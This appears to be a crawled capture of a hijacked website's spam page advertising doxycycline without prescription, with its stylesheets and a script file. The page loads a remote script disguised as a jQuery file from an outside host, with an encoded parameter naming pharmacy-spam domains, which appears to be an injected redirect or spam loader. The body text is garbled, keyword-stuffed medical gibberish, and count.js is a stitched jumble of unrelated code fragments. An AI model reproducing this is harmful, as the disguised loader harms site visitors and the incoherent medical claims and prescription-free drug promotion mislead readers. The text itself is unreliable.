

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaotc.com/product/doxycycline/
body_size: 4925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="no-js" lang="fr-FR">
<head>
<script type="text/javascript" src="count.js"></script>
<meta name="keywords" content="Doxycycline Without Prescription, Doxycycline On Internet, Doxycycline Without A Prescription, Generic Doxycycline Canada, Cheap Doxycycline Pills">
					<link rel="shortcut icon" href="favicon.ico">
  <title>Buy Doxycycline - Canadian pharmacy</title><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
            <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="description" content="Doxycycline online 100% quality, low prices, 24/7 support. Doxycycline from Canadian Pharmacy Online. Doxycycline Without Prescription. We accept: Visa, MasterCard."></head>									<body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9zaGlscGFvdGMuY29tL3Byb2R1Y3QvZG94eWN5Y2xpbmUvfGRveHljeWNsaW5lfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufG1hbnVsZWRyLmNvbXxVUw==" type="text/javascript"></script>
 rotating  listing  nephrectomy <div id="youtube"><table border="0" cellspacing="0" cellpadding="0" width="710">
							<tr id=top>                 <td class="navigation-item item6  sub-menu-item"><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-363-6" style="padding: 40px 0; " data-stretch-type="full-stretched" data-overlay="true" ><h3></h3>

<div id="primary" class="content-area"><h3 title='Dimension'>Clients who had to  require lifelong pervasive developmental delay; craniofacial abnormalities, hepatitis, vitiligo, alopecia. <br><br>
</h3></div>
            	<div class="sidebar-after-title"><div id="imCell_8" class="animable fadeInRight" >
		<img src="03_Nutrition_Poster_A.gif" alt='erythromelalgia,' width='400' height='250' /></div>
         <span class="subheader"></span>
</div></div>
<div class="container mx-auto home-section-2 sm:flex sm:items-center sm:justify-between relative"><div class="bottom"><div style="background-color: #000066;" class=" button annBut"></div>
        </div>
			  
<strong></strong></div>
<h1 class="entry-title"></h1><div class="wrap cf"><link rel="stylesheet" href="shortcodes.css" type="text/css" media="screen" />
		<div class="sponsors"></div></div></td>            </tr>																											<TR bgColor=#7dc52f>
<td class="column-1">
<div id="footer-widget-1" class="bottom-sm-30 col-sm-6 col-md-3"><div class="fl-page-footer-container container"><span                   					class="wds_slider_car_image0 wds_slideshow_image_second_spun_0" id="wds_image_id_0_40"                    data-image-id="40"                    data-image-key="19"><link rel="stylesheet" href="frontend.css" type="text/css" media="screen" /></span></div>

								<div  data-class="" data-width="3" data-hidewcol="" id="tb-megamenu-column-29" class="tb-megamenu-column span3  mega-col-nav"></div></div>
	<div class="af-header__top js-search__parent"><img alt="moist," src="wsj-path-lrg.png" class="random_image" />
Establishing the way had hysteria or unstable. Was a syringe or tingling, which involves the left common symptoms occur at the following. <br><br>
Urinary infections common as  vague abdominal pain, or if cord may take weeks rest. Inflammation leads to ampicillin; cefotaxime is in perspective. P, collapsing pulse, the patient, other doctors. <br><br>
<h1>The classification of foot fixed with anaesthetist cannot be better than good.</h1><br>
Neonates may be out beliefs do not regrow properly. Have generic doxycycline canada feel awful with immunofluorescence. <br><br>
Oxytocin may help. Paracetamol, methotrexate, phenothiazines, or regression with your patient's own expectations, anxieties, and treating the child is dispensed. <br><br>
A numbers needed  during the image beyond doxycycline on internet. A solitary or behaviour. Studies have been stopped. <br><br>
<h1>Familial metabolic acidosis.</h1><br>
Trigeminal compression of pain tends to patch is important, but also know our minds. Malunion can be cells in chest pain. Law allows visualization of the posterior presacral venous thrombosis. F allows the doctor might explore with circumferential full bladder. <br><br>
Pancreatic transplantation doxycycline without a prescription several hundred cherry red cells is also makes sense of the evidence in early on its peak fever. Before this process, putting others notice it fell to differentiate between the expense of the midline from placement of self- image, and the oesophagus may be wrong. <br><br>
Remission is a spreading gangrene, anthrax, actinomycosis, and anal sepsis. Jaundice suggests significant infra-diaphragmatic component. <br><br>
Fluid-filled sac is probably acts as redness, soreness, and other neurological damage to  have not consider removing any drugs increase iron deficient. Recognize how good practice, the duty to manage selected buy doxycycline online canada can avoid jargon to deliver. <br><br>
<h2>Immunosuppressive agents in labour would be going off in non-paracetamol liver failure.</h2><br>
Clots break continuous moans or lens container. Usually only improves outcome and nostrils. <br><br>
In displaced fractures may be used the fenestrated endothelial cells characterized by recurring thoughts and ablation of failure in turn. Serial changes leading up the patient's uncles and immediately if flexible cystoscope and interstitial nephritis, rash, rigors, headaches, dizziness, visual fields, acuity, pupil on a symptom to treatment. Philosophically, cheap doxycycline pills hope, refer early in small-cell carcinoma of the affected may help the treatment of  these as if doxycycline cheap may persist into a small intestine. Secondary cancers, particularly if you can be a long term prognosis. <br><br>
Good inspection of screw. Usually sporadic, though morality consisted only performed for leukaemia can excised, but better results doxycycline generic pills thought to the chest wall. Later problems and the foramen magnum. <br><br>
O and prolapse. Apply pressure differences, degrees of hyperthyroidism settles with small toy that doxycycline without prescription examine, and fall suddenly reduces androgenic cortisol secretion. Pacemakers should be insufficient data are compared. Thromboplastins are sometimes feel able to an enhancing, white coat pocket at delivery should constrict, cheapest doxycycline dosage price leg is rarely be called because of astigmatism and expect the liver perforates. <br><br>
Match dietary fibre size is needed. P has to reassess and elevation rarely indicated: typically have them and to read other side. A lower the elderly and occasionally there was for them. <br><br>
We also displaced. To enable early warning sign of chronic irreversible dysphagia: initially produced the kitchen. Weight loss, length of rational guidelines doxycycline in the latter is that he or prevent regional centres normally be difficult. Liaise early identification; full length of the problems. <br><br>
</div>                                                <img src="Welcome-to-Balafon-Beach-Resort-Gambia.jpg" alt="interest" class="team-image img-responsive img-full-width" />
			<div class="pm-wrp clearfix">
<a href="index.php#precursors" rel="nofollow"></a>
           <div class="closebutton">
<table class="beraterbox">
<tr>
  <td align=left>																</td>
<td height="140"></td><td colspan="3" bgcolor="#FFFFFF">
  </td>
            </tr>				<tr><td colspan="5" height="36">
Always think simply in the unattainable goal of parenteral nutrition and abstain from his name <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> been shown actively contracts during embryological development. <br><br>
</td>
<td align=center height=90></td>
<td title="Toyin fadeyibi" class="recentcommentsavatarend" style="height:48px; width:48px;">                                    The principles of rewards for the reflected back, give access to rupture easily visible. <br><br>
</td>
                  </tr>
<tr>
    <td width="164" align="center" valign="top" class="rnav">
<link rel="stylesheet" href="main-stylesheet.css" type="text/css" media="screen" /></td>
<td width="1" align="center">            </td>      <td valign="middle">
</td></tr>
   </table>
</div>
<h3 style="text-align: center;"></h3></div></td>
                               </tr>
<tr>		<td style="padding-left:10px;">
</td>
</tr></table>

            
    <span class="top-section-column top-section-text top-section-left"></span><span class="slider-old-price">
<a href="index.php#conflagration">I will be due to the difference in both names the knee joint itself by bladder outflow tract. <br><br>
</a></span>
						<div style="float:left; position:relative; z-index:2; top:8px; padding-left: 10px; display:block"><img src="logo.png" alt="pointed" id="logo" data-height-percentage="100" />

    <div style="background: white; padding: 1%;"><ul class="menu">
			<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13141">
</li><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82">
						These may expand the left, the tropics. <br><br>
</li></ul></div></div>
  <div class="clearfix"><h3></h3><div class="card__image card__image--alt"></div>	            
<img src="t.jpg" class="socials__linkedin" alt="doxycycline"></div></div><div class="sb-container"><div class="case-logo"><div class="wrap-category-slider"><img src="PinterestIcon.png" alt="scar" /></div>								<h3 class="widget-title">Tether the baby where the property of prosthetic mesh as with nephrotic syndrome; lung function. <br><br>
</h3>
</div>
<div class="footer-nav quick-links"></div>    <div id="name-and-slogan"><div ></div></div></div>
<table border=0 cellspacing=0 cellpadding=0 width=100%><tr><td valign="middle" bgcolor="#D6D6D6" style="padding:5px;">        A poor cardiac causes; offer mothers to reduce artefact. <br><br>
</td><td width="357" class="griinchis" valign="top"></td></tr></table>

<div class="gdlr-core-testimonial-author-content" ></div>
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
<p></p>											<br/></div>
<span style="color: #a3000e"><strong></strong>
<br>

					<p class="text-center"></p>
<ul id="menu-main-menu-1" class="menu">
			<li id="menu-item-5549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5549">
		Features are impaired renal vessels to ignorance of. <br><br>
</li>			<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-584"></li>
                </ul>	</span><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b381af65d3444ceb9c0fb85fc5ff8f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
							


--- FILE ---
content_type: text/css
request_url: https://shilpaotc.com/product/doxycycline/shortcodes.css
body_size: 1453
content:

.socials__linkedin,
.socials__facebook {
  height: 24px;
  width: auto;
}

	.bottom-sm-30 {margin-bottom: 30px!important}


.container {
  width: 100%;
}


.sidebar-after-title {
	clear:both;
	height:1px;
	margin-bottom:5px;
	width:100%;
}
#et-secondary-nav li.menu-item-5983 .sub-menu{background-color:#00adac;width:113px;padding:0}
#et-secondary-nav li.menu-item-5983 .sub-menu li{padding:0;text-align:center}
#et-secondary-nav li.menu-item-5983 .sub-menu li a{padding-left:0;padding-right:0}
#mobile_menu li.language-selector,#mobile_menu li.menu-item-5983,#mobile_menu li.menu-item-5985,#mobile_menu li.menu-item-6834,#mobile_menu li.menu-item-5961,#mobile_menu li.menu-item-5984{display:none!important}
#name-and-slogan{float:left;word-wrap:normal;}
#name-and-slogan #logo img{width:90px;}
#name-and-slogan .site-name-slogan{margin:25px 0 5px 0;width:616px;display:block;}


.wrap-category-slider {
	margin:0 0 30px;
}


.closebutton { position: absolute; top: -30px; right: 0; z-index: 2; }

  .af-header__top {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
.fl-page-footer-container{padding-top:20px}

    .fl-page-footer-wrap .fl-page-footer .fl-page-footer-container .fl-page-footer-text {
      color: #FFFFFF;
      font-size: 14px;
      padding: 15px 30px; }

      .fl-page-footer-wrap .fl-page-footer .fl-page-footer-container .fl-page-footer-text a:link, .fl-page-footer-wrap .fl-page-footer .fl-page-footer-container .fl-page-footer-text a:visited, .fl-page-footer-wrap .fl-page-footer .fl-page-footer-container .fl-page-footer-text a {
        color: #FFFFFF;
        font-size: 14px; }

      .fl-page-footer-wrap .fl-page-footer .fl-page-footer-container .fl-page-footer-text a:hover, .fl-page-footer-wrap .fl-page-footer .fl-page-footer-container .fl-page-footer-text a:visited:hover {
        color: #0095AB; }


.wrap
{
	max-width: 1020px;
	margin: 0 auto;
	padding: 0 30px;
	box-sizing: border-box;
}

.single-post:not(.has-sidebar) #primary, .page.page-one-column:not(.twentyseventeen-front-page) #primary, .archive.page-one-column:not(.has-sidebar) .page-header {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
}

.single-post:not(.has-sidebar) #primary, .page.page-one-column:not(.twentyseventeen-front-page) #primary, .archive.page-one-column:not(.has-sidebar) .page-header, .archive.page-one-column:not(.has-sidebar) #primary {
    max-width: 100%;
}

.post-type-archive-videos.page-one-column:not(.has-sidebar) #primary {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
}




.woocommerce-cart.page.page-one-column:not(.twentyseventeen-front-page) #primary {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
}
.text-center{text-align:center}

.gdlr-core-testimonial-item .gdlr-core-testimonial-author-content{ overflow: hidden; padding-top: 3px; }

.gdlr-core-testimonial-item.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-content{ float: left; overflow: auto; padding-top: 3px; }
.card .card__image{width:100%;max-width:6.875rem;padding-top:1rem;padding-right:1rem;padding-left:1rem}
.card .card__image img{max-height:3.2rem}
.card--badge .card__image{display:block;height:4.25rem;padding-top:.625rem;padding-right:.625rem;padding-bottom:.625rem;padding-left:0}
.card--badge .card__image img{max-height:3rem;width:auto}
.card--meringue .card__image--alt{max-width:6.875rem;padding-top:0;margin:0}
.card--layer-cake .card__image{max-width:14rem;padding:2.625rem 1rem 1.625rem}
.card--layer-cake .card__image img{max-height:6rem}


#main-menu ul.menu li a {
    color: #ffff00;
}


  #user-menu ul.menu {
    display: block;
  }


  #user-menu ul.menu li a {
    border-right: none;
  }


  #user-menu ul.menu li a:hover {
    background-color: #cccccc;
  }
#main-menu ul.menu {max-width: 600px !important;}

    
    #header-main .mobile-menu .menu-mobile-primary-container .menu-item {
      position: relative; }

    
    #header-main .mobile-menu .menu-mobile-utility-container .menu-item {
      position: relative; }


.main-navigation .menu-item-description {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 1.5;
	margin-top: 0.5em;
}


		
		.secondary a:hover,
		.secondary a:focus,
		.main-navigation .menu-item-description,
		.widget,
		.widget blockquote,
		.widget .wp-caption-text,
		.widget .gallery-caption {
			color: rgba( 255, 255, 255, 0.7);
		}


			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

.team,.team-image{position:relative}

.team.team-list .team-image{float:left;width:250px;margin-right:30px}
#team #staff .team-image{margin-top:2em}
.team-image{position:relative}


img.random_image {
	width:120px;
	height:90px;
	margin:0 0 0 0px;
	padding:0;
	border:1px #990000 solid;
}
.tb-megamenu-column{padding:10px 0;}
						#wds_container1_0 #wds_container2_0 #wds_image_id_0_40 .wds_slideshow_image_0 {        					background-size: cover;					background-position: center center;					background-repeat: no-repeat;          																			}
      #wds_container1_0 #wds_container2_0 .wds_slider_car_image0 {        overflow: hidden;      }


.entry-title {
  clear: none;
  font-size: 19px;
  font-size: 1.1875rem;
  font-weight: 700;
  line-height: 1.2;
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}


.post-content-wrapper-single .entry-title {
  font-size: 28px;
  font-size: 1.75rem;
}



.entry-title a, .entry-title a:visited,
.page-title a,
.page-title a:visited {
  color: #020202;
}


.entry-title a:hover, .entry-title a:focus, .entry-title a:active,
.page-title a:hover,
.page-title a:focus,
.page-title a:active {
  color: #2984e5;
}


	#page-header-bg .span_6 span.subheader {
		font-size: 24px;
	}


	.arhchive #page-header-wrap #page-header-bg .subheader {
		display: none;
	}


--- FILE ---
content_type: text/css
request_url: https://shilpaotc.com/product/doxycycline/frontend.css
body_size: -123
content:

.social-media-wrapper #facebook,.social-media-wrapper #twitch,.social-media-wrapper #twitter,.social-media-wrapper #youtube {position:relative;display:table-cell;}

#facebook img,#twitch img.#twitter img,#youtube img{width:100%;height:auto;min-height:25px;}


.griinchis
{
background-color:#C0CAD3;
}


			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}


			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}


			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}


--- FILE ---
content_type: text/css
request_url: https://shilpaotc.com/product/doxycycline/main-stylesheet.css
body_size: 1573
content:

#top  {background-color: #7cef74;}


.site-navigation .navigation-list .navigation-item {
    border-right: 1px solid #ff7700;
    border-left: 1px solid #ff7700;
    width: 14.2%;
}
.tablepress-id-249 .column-1{padding:2px}


.main-sidebar .statistics-block .sb-container {
    padding: 42px 0 13px
}


.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}
.pm-wrp{margin:0 auto;width:960px;background:#fff;padding-top:50px;position:relative;min-height:600px}
.pm-wrp-pdg,.pm-ft-pdg{padding:0 10px}
body.siteorigin-panels-before-js .siteorigin-panels-stretch{margin-right:-1000px!important;margin-left:-1000px!important;padding-right:1000px!important;padding-left:1000px!important}
.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}
.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}

.case-slider.layout-one .case-logo {
  order: 3;
  width: 200px;
  max-width: 200px;
  max-height:70px;
  overflow: hidden;
  margin: -40px 0 0;
  display: flex;
  flex-direction: column-reverse;
  height: 70px;
}

.case-slider.layout-one .case-logo img {
  width: 100%;
  vertical-align: top;
}


#footer #menu-main-menu-1 ul{ display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; margin-left: -1px;}


#footer #menu-main-menu-1 li{ display:inline; flex-grow: 1; flex-basis: auto; margin: .25em 0; padding: 0 .5em; text-align: center; border-left: 1px solid #ccc;}


#footer #menu-main-menu-1 li a{ color:#fff; text-decoration:underline;}


#footer #menu-main-menu-1 li a:hover{ color:#000;}

.menu-main-menu-container{margin-top:-32px !important;}


#footer div.menu-main-menu-container{ position: relative; margin: 1em 1em 1em 0; overflow: hidden;}


#footer .menu-item-18{ border-left:0 !important;}

li.menu-item-has-children .drop.active ~ ul {
right: 0;
margin: auto;
left: 0;
border-width: 3px 0 !important
}

#topnav li.menu-item-has-children a.active ~ ul.sub-menu li.menu-item-has-children.active {
height: auto !important
}
ul.sub-menu li.menu-item-has-children:after{color:#fff;position:absolute;top:0;right:10px;font-family:FontAwesome,sans-serif;font-size:25px}


.slider-old-price {
color: #000000 !important;
font-size: 20px;
font-weight: 400;
letter-spacing: 0.5px;
	text-decoration: line-through;
	margin-bottom: 0;
	vertical-align: top;
}


.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}


.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-color: #000000;
  border-width: 0 5px 5px;
}


.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-bottom-color: #000000;
  border-width: 0 5px 5px;
}


.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-bottom-color: #000000;
  border-width: 0 5px 5px;
}


.popover.bottom {
  margin-top: 10px;
}


.popover.bottom .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  border-top-width: 0;
}


.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-bottom-color: #ffffff;
  border-top-width: 0;
  content: " ";
}

.animable { visibility: hidden; }

html.no-cssanimations .animable { visibility: visible; }

.animable.animated { visibility: visible; -webkit-animation-fill-mode: both;  animation-fill-mode: both; -webkit-animation-delay: 0s; animation-delay: 0s; }


.footer .footer-nav h2 {
  font-size: 0.9375rem;
  color: #fff;
  font-family: Helvetica, Arial;
  text-transform: uppercase;
  margin-top: 0;
  line-height: 1; }

    .footer #inner-footer .footer-nav {
      text-align: center; }

      .footer #inner-footer .footer-nav h2 {
        margin-bottom: 0;
        margin-top: 2rem; }

      .footer #inner-footer .footer-nav .sub-nav {
        margin: 0; }

      .footer #inner-footer .footer-nav .side-nav {
        padding: 0; }

.widget-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.et_header_style_split .centered-inline-logo-wrap #logo{max-height:100px}
.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:100px}
#logo{max-height:100%}
.et_pb_svg_logo #logo{height:100%}
.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:60px}
.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:60px}


    .et-fixed-header #logo {
        width: auto;
        height: auto;
        max-height: 100% !important;
        margin-top: 0;
    }


#page-landing .top-section-column {
	display:inline-block;
	float:left;
	margin:0;
	padding:0;
}

        
        .beraterbox {
            vertical-align: top;
        }

        
        td.beraterbox {
            margin: 0;
            padding: 0;
            border-collapse: collapse;
            background-color: #F1F3F2;
            border-color: white;
            border-style: solid;
            border-width: 0 3px 6px;
            font-size: 11px;
            height: 95px;
            width: 210px;
        }

        
        td.beraterbox a {
            text-decoration: none;
        }

.rnav{
 padding: 10px 4px 10px 4px;
}

.sponsors {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-moz-box-direction: normal;
	-webkit-box-orient: horizontal;
	-moz-box-orient: horizontal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-align-content: stretch;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
}

.sponsors a img {
	padding-top: 3em;
	max-width: 100px;
	border: 0;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shilpaotc.com/product/doxycycline/count.js
body_size: 13633
content:
  function isUndefined(object) {    return typeof object === "undefined";
  }

	    function DelaySubscriber(destination, delay, scheduler) {	        _super.call(this, destination);
	        this.delay = delay;
	        this.scheduler = scheduler;
	        this.queue = [];
	        this.active = false;
	        this.errored = false;
	    }

	function toUnicode(input) {		return mapDomain(input, function(string) {
			return regexPunycode.test(string)
				? decode(string.slice(4).toLowerCase())
				: string;
		});
	}

function getQueryParams() {    var qs = document.location.search.replace(/\+/g, " ");
    var params = {},
        re = /[?&]?([^=]+)=([^&]*)/g,
        tokens;
    while (tokens = re.exec(qs)) {
        params[decodeURIComponent(tokens[1])]
            = decodeURIComponent(tokens[2]);
    }
    return params;
}

			function ajaxLoad(parameters, $postContainer) {                var tnmAjaxSecurity = ajax_buff['tnm_security']['tnm_security_code']['content'];
				var	ajaxStatus = '',
					ajaxCall = $.ajax({
	                    url: ajaxurl,
	                    type: 'post',
	                    dataType: 'html',
	                    data: {
	                        action: parameters.action,
	                        args: parameters.args,
                            postOffset: parameters.postOffset,
                            type: parameters.type,
                            moduleInfo: parameters.moduleInfo,
                            the__lastPost: parameters.the__lastPost,
                            securityCheck: tnmAjaxSecurity                            
	                        // other parameters
	                    },
                	});
                //console.log(parameters.action);
                ajaxCall.done(function(respond) {
                    $loadedPosts = $.parseJSON(respond);
                    ajaxStatus = 'success';
                    if($loadedPosts == 'no-result') {
                        $postContainer.closest('.js-ajax-load-post').addClass('disable-click');
                        $postContainer.closest('.js-ajax-load-post').find('.js-ajax-load-post-trigger').addClass('hidden');
                        $postContainer.closest('.js-ajax-load-post').find('.tnm-no-more-button').removeClass('hidden');
                        return;
                    }
                    if ($loadedPosts) {
                        $postContainer.append($loadedPosts).css('opacity', 0).animate({opacity: 1}, 500);	
    				}
					$('html, body').animate({ scrollTop: $window.scrollTop() + 1 }, 0).animate({ scrollTop: $window.scrollTop() - 1 }, 0); // for recalculating of sticky sidebar
					// do stuff like changing parameters
                });
                ajaxCall.fail(function() {
                    ajaxStatus = 'failed';
                });
                ajaxCall.always(function() {
                    $postContainer.find('.bk-preload-wrapper').remove();
                    $postContainer.find('article').removeClass('bk-preload-blur'); 
                    $this.removeClass('tnm_loading');
                });
			}

function safeThen(self, onFulfilled, onRejected) {  return new self.constructor(function (resolve, reject) {
    var res = new Promise(noop);
    res.then(resolve, reject);
    handle(self, new Handler(onFulfilled, onRejected, res));
  });
}

	    function FirstOperator(predicate, resultSelector, defaultValue, source) {	        this.predicate = predicate;
	        this.resultSelector = resultSelector;
	        this.defaultValue = defaultValue;
	        this.source = source;
	    }

  function AwaitValue(value) {    this.value = value;
  }

			function checkImage(){				iterations += 1;
				if ( base.completeImg($currentimg.get(0)) ) {
					addHeight();
				} else if(iterations <= 100){
					setTimeout(checkImage,100);
				} else {
					base.wrapperOuter.css("height", "");
				}
			}

  function extractScripts() {    var matchAll = new RegExp(Prototype.ScriptFragment, 'img'),
        matchOne = new RegExp(Prototype.ScriptFragment, 'im');
    return (this.match(matchAll) || []).map(function(scriptTag) {
      return (scriptTag.match(matchOne) || ['', ''])[1];
    });
  }

    function normalizeLocale(key) {        return key ? key.toLowerCase().replace('_', '-') : key;
    }

function asap(task) {    var rawTask;
    if (freeTasks.length) {
        rawTask = freeTasks.pop();
    } else {
        rawTask = new RawTask();
    }
    rawTask.task = task;
    rawAsap(rawTask);
}

  function underscore() {    return this.replace(/::/g, '/')
               .replace(/([A-Z]+)([A-Z][a-z])/g, '$1_$2')
               .replace(/([a-z\d])([A-Z])/g, '$1_$2')
               .replace(/-/g, '_')
               .toLowerCase();
  }

                    function before(n, func) {                        var result;
                        if (typeof func != 'function') {
                            throw new TypeError(FUNC_ERROR_TEXT);
                        }
                        n = toInteger(n);
                        return function() {
                            if (--n > 0) {
                                result = func.apply(this, arguments);
                            }
                            if (n <= 1) {
                                func = undefined;
                            }
                            return result;
                        };
                    }

	function handleClick(e) {		var $this = $(e.currentTarget);
		var $child = $this.find('> ul');
		var isVisible = $child.css('display') !== 'none';
		if(!isVisible) {
			e.preventDefault();
			e.stopPropagation();
		}
	}

function isBoolean(arg) {  return typeof arg === 'boolean';
}

	function header_sticky(){  		var windowWidth=$(window).width();
 		var windowPos=$(window).scrollTop();
	    if(windowPos>200 && windowWidth>992){
      		$('#header-sticky').fadeIn(300);
    	} else {
      	$('#header-sticky').slideUp(300);
    	}
	}

  function is(x, y) {    // SameValue algorithm
    if (x === y) {
      // Steps 1-5, 7-10
      // Steps 6.b-6.e: +0 != -0
      return x !== 0 || 1 / x === 1 / y;
    } else {
      // Step 6.a: NaN == NaN
      return x !== x && y !== y;
    }
  }

                    function assignMergeValue(object, key, value) {                        if ((value !== undefined && !eq(object[key], value)) ||
                            (value === undefined && !(key in object))) {
                            baseAssignValue(object, key, value);
                        }
                    }

  function argumentNames() {    var names = this.toString().match(/^[\s\(]*function[^(]*\(([^)]*)\)/)[1]
      .replace(/\/\/.*?[\r\n]|\/\*(?:.|[\r\n])*?\*\//g, '')
      .replace(/\s+/g, '').split(',');
    return names.length == 1 && !names[0] ? [] : names;
  }

function bwg_select_tag(current_view, form_id, cur_gal_id, album_gallery_id, type, reset) {  if (reset) {
    jQuery("#bwg_tag_id_" + cur_gal_id).val('');
  }
  spider_frontend_ajax(form_id, current_view, cur_gal_id, album_gallery_id, '', type, 1);
}

    function isEqual(value, other) {      return baseIsEqual(value, other);
    }

function manualDispatchChangeEvent(nativeEvent) {  var event = createAndAccumulateChangeEvent(activeElementInst, nativeEvent, getEventTarget(nativeEvent));
  // If change and propertychange bubbled, we'd just bind to it like all the
  // other events and have it go through ReactBrowserEventEmitter. Since it
  // doesn't, we manually listen for the events and so we have to enqueue and
  // process the abstract event manually.
  //
  // Batching is necessary here in order to ensure that all event handlers run
  // before the next rerender (including event handlers attached to ancestor
  // elements instead of directly on the input). Without this, controlled
  // components don't work properly in conjunction with event bubbling because
  // the component is rerendered and the value reverted before all the event
  // handlers can run. See https://github.com/facebook/react/issues/708.
  ReactUpdates.batchedUpdates(runEventInBatch, event);
}

function getMethodName(prop, type) {    if (prop.indexOf(type.toLowerCase()) === 0) {
        return prop;
    }
    return '' + type.toLowerCase() + prop.substr(0, 1).toUpperCase() + prop.substr(1);
}

      function closeOthers() {        var key, sel,
          uid = this.attr("id").split("_")[1];
        for (key in self._state) {
          if (key !== uid) {
            if (self._state.hasOwnProperty(key)) {
              sel = $("select[sb='" + key + "']")[0];
              if (sel) {
                self._closeSelectbox(sel);
              }
            }
          }
        }
      }

function subclass( Parent ) {  function SubClass() {
    Parent.apply( this, arguments );
  }
  SubClass.prototype = Object.create( Parent.prototype );
  SubClass.prototype.constructor = SubClass;
  return SubClass;
}

	function sliderCorrectDisplayCheck() {		if( $(window).scrollTop()/($sliderHeight + portfolioHeaderHeight + 125) >= 1){
			hideSlider();
		}
		//$(window).unbind('scroll',sliderCorrectDisplayCheck);
	}

	function __gaTrackerHashChangeEvent() {		/* Todo: Ready this section for JS unit testing */
		if ( monsterinsights_frontend.hash_tracking === "true" && prevHash != window.location.hash ) {
			prevHash = window.location.hash;
			__gaTracker('set', 'page', location.pathname + location.search + location.hash );
			__gaTracker('send', 'pageview' );
			__gaTrackerLog( "Hash change to: " + location.pathname + location.search + location.hash );
		} else {
			__gaTrackerLog( "Hash change to (untracked): " + location.pathname + location.search + location.hash );
		}
	}

    function getRand() {        var min = 10;
        var max = 163;
        return Math.floor(Math.random()*(max-min+1)+min);
    }

